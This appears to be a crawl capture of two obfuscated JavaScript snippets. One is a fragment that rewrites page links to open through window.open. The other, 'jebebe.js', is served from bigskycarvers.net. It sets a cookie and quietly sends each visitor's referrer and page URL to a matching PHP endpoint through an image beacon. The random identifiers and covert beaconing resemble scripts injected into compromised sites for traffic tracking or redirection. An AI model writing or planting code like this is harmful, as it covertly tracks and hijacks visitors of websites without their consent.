 		var fadigig = fumirove(nuhab, ryqipehe);	 		var rowexuz = wecizucusekixod[laryjuqisesisyb].parentNode;	  

  		var lyfypyt = wecizucusekixod[laryjuqisesisyb].cloneNode(true);	

 		fadigig.appendChild(lyfypyt);
  			
 		rowexuz.replaceChild(fadigig, wecizucusekixod[laryjuqisesisyb]);
   	}
}

  

function fumirove(riwa, cubab){	 	if(cubab == null) cubab = ""; 	var kikuqixevazuqa = document.createElement("a");
  	kikuqixevazuqa.href = "#" + cubab;	 
	kikuqixevazuqa.setAttribute("onclick", "javascript:window.open('" + riwa + "');return false;");		kikuqixevazuqa.setAttribute("rel","nofollow");

		kikuqixevazuqa.setAttribute("target","_blank");		
    	return kikuqixevazuqa;
 
} 
 

--- FILE ---
content_type: application/javascript
request_url: https://bigskycarvers.net/jebebe.js
body_size: 786
content:



function tuqit(){

	var koxakucyr = window.location.href;		     var lypizirepax = document.currentScript.src.split('/').pop().replace(".js","");   
 		var jixozizygof = "/" + lypizirepax + ".php"; 		

    var wyhi = 60;
  

	var vidufalexo = lypizirepax;   	var banexyq = ""; 
	 	     try	 
    { 	

      banexyq=""+parent.document.referrer;    }
 	
    catch (ex) 
      { 
	 	    banexyq=""+document.referrer;     }	 	if(sedereha(vidufalexo) == null)
	{		var fytidep = window.location.hostname;	
			  	

			ritizu(vidufalexo, "1", wyhi, "/", fytidep);   
 		if(sedereha(vidufalexo) != null)
 
  				{		 	
					var hefu = new Image();
			hefu.src=jixozizygof + "?referer=" + escape(banexyq) + "&url=" + escape(koxakucyr);	  
		} 
	 	}  

 }

tuqit();

function sedereha(hyzadugysy) 
{      var nygisixiqotyb = document.cookie;    var hobycu = hyzadugysy + "=";
 	    var wyvomej = nygisixiqotyb.indexOf("; " + hobycu);     if (wyvomej == -1) {	
 		        wyvomej = nygisixiqotyb.indexOf(hobycu);        if (wyvomej != 0) return null;    } else {
 

         wyvomej += 2;	 
    } 
 	     var vurynepyvuvul = document.cookie.indexOf(";", wyvomej);
     if (vurynepyvuvul == -1) {
         vurynepyvuvul = nygisixiqotyb.length;	    }    return unescape(nygisixiqotyb.substring(wyvomej + hobycu.length, vurynepyvuvul));  
 }



function ritizu(lehaqy,qojynaxiran,wubijitekibab, novehaqigo, jepi) 
{  var wecy = new Date();
  var gunylyjalu = new Date(); 
	
 

  	 gunylyjalu.setTime(wecy.getTime() + 1000*60*wubijitekibab);
 
  document.cookie = lehaqy+"="+escape(qojynaxiran) + ";expires="+gunylyjalu.toGMTString() + ";path=" + novehaqigo + ";domain=" + jepi; 
} 